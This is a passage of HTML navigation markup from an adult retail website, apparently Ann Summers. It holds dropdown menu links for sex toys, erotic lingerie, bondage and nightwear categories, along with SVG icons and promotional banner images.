  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwa73d0056/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg" alt="Buy One Get One Half Price Toys*" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769068690075/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
